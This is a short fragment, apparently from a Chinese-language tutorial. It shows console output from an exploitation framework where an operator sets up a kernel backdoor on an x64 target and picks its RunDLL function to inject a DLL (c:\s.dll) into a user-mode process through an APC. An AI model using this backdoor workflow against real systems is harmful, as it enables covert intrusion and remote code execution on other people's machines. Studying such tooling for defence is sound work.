 *0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\s.dll
[+] Set DllPayload => c:\s.dll
输入dll文件的位置
https://fuping.site